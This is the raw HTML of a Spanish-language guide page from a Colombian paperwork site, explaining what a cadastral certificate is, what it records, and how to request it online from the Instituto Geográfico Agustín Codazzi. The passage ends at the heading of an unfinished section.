<style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#fafafa !important;color:#181818 !important; border-radius:5px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:17px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#fafafaB3 !important;}.enlazatom-show-box:hover div.btn{background:#eaeaeaB3 !important;}.chevron::before {color:#181818 !important;}.enlazatom-show-box div.btn {background:#eaeaea !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style>

		<link rel="alternate" hreflang="es-ES" href="https://tramitesenlinea.org/certificado-catastral/"/>
<link rel="alternate" hreflang="en-US" href="https://tramitesenlinea.org/en/certificado-catastral/"/>
<link rel="alternate" hreflang="es" href="https://tramitesenlinea.org/certificado-catastral/"/>
<link rel="alternate" hreflang="en" href="https://tramitesenlinea.org/en/certificado-catastral/"/>

		<meta name="theme-color" content="#27823a"><link rel="preload" as="image" href="https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg" imagesrcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg 620w, https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral-300x218.jpg 300w" imagesizes="(max-width: 620px) 100vw, 620px" /><style>@font-face {
            font-family: "Raleway";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/raleway-400.woff2") format("woff2"),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/raleway-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Raleway";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/raleway-700.woff2") format("woff2"),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/raleway-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://tramitesenlinea.org/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"\u00ae Tramites en Linea \u2713","alternateName":"Realiza todos los Tramites Online en un Solo Lugar","url":"https:\/\/tramitesenlinea.org"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tramitesenlinea.org\/certificado-catastral\/"},"headline":"C\u00f3mo generar un certificado catastral","image":{"@type":"ImageObject","url":"https:\/\/tramitesenlinea.org\/wp-content\/uploads\/2021\/05\/Como-generar-un-certificado-catastral.jpg"},"author":{"@type":"Person","name":"peter45","sameAs":"https:\/\/tramitesenlinea.org\/author\/peter45\/"},"publisher":{"@type":"Organization","name":"\u00ae Tramites en Linea \u2713"},"datePublished":"2021-05-22T01:44:55-05:00","dateModified":"2022-06-09T17:55:50-05:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-589DVG6QJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-589DVG6QJK');
</script>
<!-- Pixel Code - https://trafico.systempyc.com/ -->
<script defer src="https://trafico.systempyc.com/pixel/ufVGIaVKDoFVN3F5"></script>
<!-- END Pixel Code -->
<!-- Pixel Code - https://push.systempyc.com/ -->
<script defer src="https://push.systempyc.com/pixel/G0hmQiCxf3ibSODf"></script>
<!-- END Pixel Code --><link rel="icon" href="https://tramitesenlinea.org/wp-content/uploads/2020/06/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tramitesenlinea.org/wp-content/uploads/2020/06/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tramitesenlinea.org/wp-content/uploads/2020/06/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://tramitesenlinea.org/wp-content/uploads/2020/06/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			menusitofi {color: #ffc614}
#menu>ul>li {
    font-weight: 600;
}

/* COLUMNAS */
/* columnas responsive */
 .fila,.col-2,.col-3,img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.fila{margin-right:-15px;margin-left:-15px}
.fila::after{clear:both}
.fila:before,.fila:after{display:table;content:" ";-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.col-2,.col-3{min-height:1px;padding-right:15px;padding-left:15px;float:left;margin-top:15px;margin-bottom:15px}
.col-2{width:50%}
.col-3{width:33.33333333%}
.fila img{max-width:100%}
@media only screen and (min-width:768px) and (max-width:960px){.col-3{width:50%}}
@media only screen and (max-width:767px){.col-2,.col-3{width:100%}}
/* fin de columnas responsive */


/* header*/
header.site-header {
    border-bottom: 3px solid #3F90DF;
}
/*.site-header, .content-footer {
   
    padding-top: 10px;
    padding-bottom: 8px;
}*/
/* footer */
.content-footer-social {
    background: #fed885;
    max-width: 100%;
	visibility: hidden;
    display: none;

}

.content-footer {
    background: #ffffff;
	padding-top: 50px;
    padding-bottom: 50px;
	
}
footer {
    background: #ffffff;
		border-top: 2px solid #24A3E2;
}


/* busqueda */
input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]), select, textarea {
 
    border: 4px solid #ffffff;
}

.wp-block-search .wp-block-search__button {
      background: #333333;
    border: 4px solid #333333;
    color: #ffffff;
    font-weight: 600;
}

.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
    margin: auto;
    border: 0px solid #333333;
}

/* contacto */

input.wpcf7-form-control.wpcf7-submit {
    background: #ffc614;
    font-weight: 600;
    color: #fff;
	  border: 11px solid #fff;
    padding: 10px 40px 10px 40px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	
	border: 1px solid #989898;
	
}
input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]), select, textarea {
    border: 2px solid #f1f1f1;
}


/* Redes Sociales */

.icon-facebook {
    background: #fed885;
}
.icon-instagram {
    background: #fed885;
}
.icon-youtube {
    background: #fed885;
}
.icon-pinterest {
    background: #fed885;
}

/* Botton */
    .button {
    background: #ffdf00;
    text-decoration: none;
    color: #222;
    font-size: 15px;
    margin-top: 2.3rem;
    border-radius: 18px;
    position: relative;
    line-height: 1 !important;
    text-align: center;
    padding: 11px 15px !important;
    font-family: 'ProximaNovaLight', Verdana !important;
    font-weight: 400 !important;
}

/* Botton Acortador */
  .btn.btn-primary {
      display: inline-block;
      padding: 10px 20px;
      font-size: 16px;
      font-weight: bold;
      text-align: center;
      text-decoration: none;
      cursor: pointer;
      border-radius: 20px;
      color: #fff;
      background-color: #0088ff;
      border: 3px solid #FFFFFF ;
      transition: background-color 0.3s ease, color 0.3s ease;
    }

    .btn.btn-primary:hover {
      background-color: #000000;
      color: #FFFFFF; /* Cambia el color del texto al pasar el cursor */
    }
/* Botton Primario*/
.btn.btn-primary  {
      display: inline-block;
      padding: 10px 20px;
      font-size: 16px;
      font-weight: bold;
      text-align: center;
      text-decoration: none;
      cursor: pointer;
      border-radius: 20px;
      color: #fff;
      background-color: #0088ff;
      border: 3px solid #FFFFFF ;
      transition: background-color 0.3s ease, color 0.3s ease;
    }

    .btn.btn-primary:hover {
      background-color: #000000;
      color: #FFFFFF; /* Cambia el color del texto al pasar el cursor */
    } 
/* Botton Secundario*/
.tp-btn {
      display: inline-block;
      padding: 10px 20px;
      font-size: 16px;
      font-weight: bold;
      text-align: center;
      text-decoration: none;
      cursor: pointer;
      border-radius: 20px;
      color: #fff;
      background-color: #0088ff;
      border: 3px solid #FFFFFF ;
      transition: background-color 0.3s ease, color 0.3s ease;
    }

    .btn.btn-primary:hover {
      background-color: #000000;
      color: #FFFFFF; /* Cambia el color del texto al pasar el cursor */
    } 

.boton-final {
    display: inline-block;
    padding: 10px 20px;
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    background-color: #007bff;
    border: none;
    border-radius: 20px;
    text-align: center;
    text-decoration: none;
    transition: background-color 0.3s ease;
}

.boton-final:hover {
    background-color: #000000;
    color: #ffffff;
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-c994ad56-492a-4068-91be-44dec46723d4: url('https://cdn2.iconfinder.com/data/icons/social-icons-color/512/youtube-64.png');}:root{--wpr-bg-0a31e8a1-80a0-418a-8410-c12b9bf888dd: url('../../../../../../../../../../../../plugins/translatepress-multilingual/assets/images/arrow-down-3101.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".youtube-play-button","style":":root{--wpr-bg-c994ad56-492a-4068-91be-44dec46723d4: url('https:\/\/cdn2.iconfinder.com\/data\/icons\/social-icons-color\/512\/youtube-64.png');}","hash":"c994ad56-492a-4068-91be-44dec46723d4"},{"selector":".trp-language-switcher>div","style":":root{--wpr-bg-0a31e8a1-80a0-418a-8410-c12b9bf888dd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/translatepress-multilingual\/assets\/images\/arrow-down-3101.svg');}","hash":"0a31e8a1-80a0-418a-8410-c12b9bf888dd"}]; const rocket_excluded_pairs = [];</script></head>
	
<body class="wp-singular single postid-869 wp-theme-asap translatepress-es_ES design-1 aa-prefix-trami- aa-disabled-bots">

	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
			
		<div class="site-name">
			<a href="https://tramitesenlinea.org/">® Tramites en Linea ✓</a>
		</div>

	

			
			
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-menu-1" class="header-menu"><li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-156"><a href="https://tramitesenlinea.org/" itemprop="url">Inicio</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="#" itemprop="url">Tramites Colombia</a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://tramitesenlinea.org/ingreso-solidario/" itemprop="url">Ingreso solidario</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://tramitesenlinea.org/sisben/" itemprop="url">Sisben</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://tramitesenlinea.org/fosyga/" itemprop="url">Fosyga</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://tramitesenlinea.org/simit/" itemprop="url">SIMIT</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tramitesenlinea.org/antecedentes/" itemprop="url">Antecedentes</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://tramitesenlinea.org/rut/" itemprop="url">RUT</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://tramitesenlinea.org/soat/" itemprop="url">SOAT</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://tramitesenlinea.org/porvenir/" itemprop="url">Porvenir</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://tramitesenlinea.org/camara-de-comercio/" itemprop="url">Cámara de Comercio</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://tramitesenlinea.org/datacredito/" itemprop="url">Datacrédito</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://tramitesenlinea.org/contactos/" itemprop="url">Contactos</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2010"><a href="https://tramitesenlinea.org/category/ads/" itemprop="url">Trabajos</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
	
				<div class="ads-asap ads-asap-top ads-asap-aligncenter ">

				Si no encontraste puedes usar el BUSCADOR ⬇️⬇️⬇️
<script async src="https://cse.google.com/cse.js?cx=d1a735e41456e649c"></script>
<div class="gcse-search"></div>
				</div>

						
			
		
					
	<article class="article-full">
				
		
		

	
	
		
		<div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tramitesenlinea.org/" rel="home" itemprop="item"><span itemprop="name">® Tramites en Linea ✓</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tramitesenlinea.org/category/registro-publico/" itemprop="item"><span itemprop="name">Registro publico</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Cómo generar un certificado catastral</span><meta itemprop="position" content="3" /></li></ul></div>
				    <h1>Cómo generar un certificado catastral</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
		

	
	<div class="the-content">
	
	<p>En Colombia, existe un documento llamado certificado catastral, que también lo denominan cédula catastral. En el mismo, se hace constar el <strong>registro de una propiedad inmobiliaria</strong> ante las autoridades de catastro a nivel nacional. Así mismo, se deja claro la relación que pudiera tener una persona con dichos inmuebles.</p>
<p>De esa forma, el certificado catastral, expresa los inmuebles que están bajo la propiedad de una persona. Obtenerlo en Colombia es producto de un <strong>trámite realizado antes las unidades de catastro</strong> respectivas. Aclarando que, no en todas las entidades aplica el mismo proceso.</p>
<h2><span id="para_que_sirve_el_certificado_catastral">Para qué sirve el certificado catastral</span></h2>
<p>Como todo trámite público o privado, el certificado catastral nace con unos objetivos bien planteados. Las autoridades de todas las entidades del territorio llevan a cabo un <strong>control sobre los inmuebles urbanos</strong> a través de él. Entonces, alguno de los objetivos que ayuda a conseguir son los siguientes:</p>
<ul>
<li>Demostrar la nomenclatura real y oficial del inmueble ante las entidades públicas.</li>
<li>Demostrar la información del inmueble, como el avalúo, área y matrícula a los registradores, notarios y curadores urbanos.</li>
<li>Verificar información relativa al inmueble para llevar a cabo el pago del impuesto predial. Así mismo, para realizar la declaración de renta.</li>
<li>Corroborar los avalúos ante el Ejército Nacional, Universidades, Colegios Públicos y cajas de compensación.</li>
</ul>
<h2><span id="informacion_que_se_incluye_en_el_certificado_catastral">Información que se incluye en el certificado catastral</span></h2>
<p><img decoding="async" class="alignnone wp-image-870" title="certificado catastral" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20266'%3E%3C/svg%3E" alt="word image 49" width="400" height="266" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-49.png 400w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-49-300x200.png 300w" data-lazy-sizes="auto, (max-width: 400px) 100vw, 400px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-49.png" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-870" title="certificado catastral" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-49.png" alt="word image 49" width="400" height="266" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-49.png 400w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-49-300x200.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></noscript></p>
<p>Como se puede observar, el certificado catastral cumple con <strong>informar todos los datos físicos y jurídicos</strong> de todos los inmuebles registrados. De esa forma, la emisión del certificado es parte de un conjunto de datos ya soportados por el sistema nacional de catastro. En ese sentido, contiene la siguiente información:</p><span class="enlazatom-title-box">Te puede interesar</span><a href="https://tramitesenlinea.org/certificado-de-afiliacion-porvenir/" rel="noopener"target="_blank" class="enlazatom-show-box  "><span>Cómo descargar un certificado de afiliación porvenir</span></a>
<ul>
<li>Ubicación geográfica del inmueble, expresada de forma específica y detallada.</li>
<li>Número predial.</li>
<li>Datos básicos del propietario del inmueble</li>
<li>Datos del inmueble como el área de construcción, terrero, matrícula inmobiliaria y el avalúo catastral.</li>
<li>Dirección del inmueble.</li>
<li>Número de certificación catastral.</li>
<li>Fecha de expedición del certificado.</li>
</ul>
<h2><span id="certificado_catastral_agustin_codazzi">Certificado catastral Agustín Codazzi</span></h2>
<p><img decoding="async" class="alignnone wp-image-871" title="certificado catastral descriptiva y grafica" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20638%20479'%3E%3C/svg%3E" alt="INSTITUTO GEOGRÁFICO AGUSTIN CODAZZI (IGAC)" width="638" height="479" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/instituto-geografico-agustin-codazzi-igac.jpeg 638w, https://tramitesenlinea.org/wp-content/uploads/2021/05/instituto-geografico-agustin-codazzi-igac-300x225.jpeg 300w" data-lazy-sizes="auto, (max-width: 638px) 100vw, 638px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/instituto-geografico-agustin-codazzi-igac.jpeg" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-871" title="certificado catastral descriptiva y grafica" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/instituto-geografico-agustin-codazzi-igac.jpeg" alt="INSTITUTO GEOGRÁFICO AGUSTIN CODAZZI (IGAC)" width="638" height="479" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/instituto-geografico-agustin-codazzi-igac.jpeg 638w, https://tramitesenlinea.org/wp-content/uploads/2021/05/instituto-geografico-agustin-codazzi-igac-300x225.jpeg 300w" sizes="auto, (max-width: 638px) 100vw, 638px" /></noscript></p>
<p>En Colombia, el Instituto Geográfico Agustín Codazzi, es quien se encarga de la elaboración de mapas y cartografía básica del territorio. Consecuentemente, tiene como tarea, <strong>elaborar el catastro nacional de los inmuebles</strong>. Entonces, también le corresponde el trámite y la expedición de los certificados catastrales.</p>
<p>Ahora bien, en Colombia hay algunas entidades que <strong>se encuentran descentralizadas</strong> de dicho instituto en materia de catastro. Así que, son departamentos que realizan sus trámites catastrales por aparte. Sin embargo, es el instituto quien se encarga de la mayoría de entidades del país.</p>
<h2><span id="como_obtener_el_certificado_catastral_agustin_codazzi">Cómo obtener el Certificado Catastral Agustín Codazzi</span></h2>
<p><img decoding="async" class="alignnone wp-image-872" title="certificado catastral bogota" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20450'%3E%3C/svg%3E" alt="word image 50" width="620" height="450" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-50.png 620w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-50-300x218.png 300w" data-lazy-sizes="auto, (max-width: 620px) 100vw, 620px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-50.png" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-872" title="certificado catastral bogota" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-50.png" alt="word image 50" width="620" height="450" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-50.png 620w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-50-300x218.png 300w" sizes="auto, (max-width: 620px) 100vw, 620px" /></noscript></p>
<p>Sí eres una persona que necesita tener en sus manos o en su dispositivo el certificado catastral, <strong>debes conocer el proceso</strong>. Te servirá de mucha ayuda como demostración de las propiedades inmobiliarias que tienes bajo tu propiedad. Conoce los pasos a seguir para generar tu certificado:</p><span class="enlazatom-title-box">Te puede interesar</span><a href="https://tramitesenlinea.org/libreta-militar/" rel="noopener"target="_blank" class="enlazatom-show-box  "><span>Cómo descargar un certificado de libreta militar y evitar filas</span></a>
<ul>
<li>Ingresa a la página web del Instituto Geográfico Agustín Codazzi a través del enlace <a href="https://www.igac.gov.co" target="_blank" rel="nofollow noopener"><strong>https://www.igac.gov.co</strong></a><strong>: </strong></li>
</ul>
<p><img decoding="async" class="alignnone wp-image-873" title="certificado catastral online" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20427%20224'%3E%3C/svg%3E" alt="word image 51" width="427" height="224" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-51.png 427w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-51-300x157.png 300w" data-lazy-sizes="auto, (max-width: 427px) 100vw, 427px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-51.png" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-873" title="certificado catastral online" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-51.png" alt="word image 51" width="427" height="224" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-51.png 427w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-51-300x157.png 300w" sizes="auto, (max-width: 427px) 100vw, 427px" /></noscript></p>
<ul>
<li>Registra tu usuario para tener acceso al sistema. Incluye tus datos básicos, contraseña y correo electrónico:</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-874" title="certificado catastral por internet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20314'%3E%3C/svg%3E" alt="C:\Users\User\Desktop\pasos a seguir-paso 2.jpg" width="543" height="314" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/c-users-user-desktop-pasos-a-seguir-paso-2-jpg.jpeg 543w, https://tramitesenlinea.org/wp-content/uploads/2021/05/c-users-user-desktop-pasos-a-seguir-paso-2-jpg-300x173.jpeg 300w" data-lazy-sizes="auto, (max-width: 543px) 100vw, 543px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/c-users-user-desktop-pasos-a-seguir-paso-2-jpg.jpeg" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-874" title="certificado catastral por internet" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/c-users-user-desktop-pasos-a-seguir-paso-2-jpg.jpeg" alt="C:\Users\User\Desktop\pasos a seguir-paso 2.jpg" width="543" height="314" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/c-users-user-desktop-pasos-a-seguir-paso-2-jpg.jpeg 543w, https://tramitesenlinea.org/wp-content/uploads/2021/05/c-users-user-desktop-pasos-a-seguir-paso-2-jpg-300x173.jpeg 300w" sizes="auto, (max-width: 543px) 100vw, 543px" /></noscript></p>
<ul>
<li>Inicia sesión en el sistema con el usuario y contraseña generados anteriormente:</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-875" title="como sacar certificado catastral bogota" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20261%20109'%3E%3C/svg%3E" alt="word image 52" width="261" height="109" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-52.png"><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-875" title="como sacar certificado catastral bogota" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-52.png" alt="word image 52" width="261" height="109"></noscript></p>
<ul>
<li>Ingresar la información respectiva del inmueble que está bajo tu propiedad. Presiona “<strong>Solicitar</strong>”:</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-876" title="certificado catastral pereira" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20590%20158'%3E%3C/svg%3E" alt="word image 53" width="590" height="158" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-53.png 590w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-53-300x80.png 300w" data-lazy-sizes="auto, (max-width: 590px) 100vw, 590px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-53.png" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-876" title="certificado catastral pereira" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-53.png" alt="word image 53" width="590" height="158" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-53.png 590w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-53-300x80.png 300w" sizes="auto, (max-width: 590px) 100vw, 590px" /></noscript></p><div class="ads-asap ads-asap-aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1074755125413884"
     crossorigin="anonymous"></script>
<!-- Pedro-Web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1074755125413884"
     data-ad-slot="4491152652"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<ul>
<li>Realiza el pago electrónico a través de PSE:</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-877" title="sacar certificado catastral por internet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20451'%3E%3C/svg%3E" alt="word image 54" width="452" height="451" data-lazy-srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-54.png 452w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-54-300x300.png 300w" data-lazy-sizes="auto, (max-width: 452px) 100vw, 452px" data-lazy-src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-54.png" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-877" title="sacar certificado catastral por internet" src="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-54.png" alt="word image 54" width="452" height="451" srcset="https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-54.png 452w, https://tramitesenlinea.org/wp-content/uploads/2021/05/word-image-54-300x300.png 300w" sizes="auto, (max-width: 452px) 100vw, 452px" /></noscript></p><span class="enlazatom-title-box">Te puede interesar</span><a href="https://tramitesenlinea.org/sucursal-virtual-bancolombia/" rel="noopener"target="_blank" class="enlazatom-show-box  "><span>Cómo descargar certificado de cuenta por la sucursal virtual Bancolombia</span></a>
<p>Una vez que realices el pago de tu certificado catastral ya podrás tener acceso a él. Claro, <strong>después de pasar por el proceso de revisión</strong> de las autoridades. Podrás descargarlo desde el sistema de Instituto Geográfico Agustín Codazzi.</p>
<h2><span id="el_certificado_en_otras_entidades">El certificado en otras entidades</span></h2>
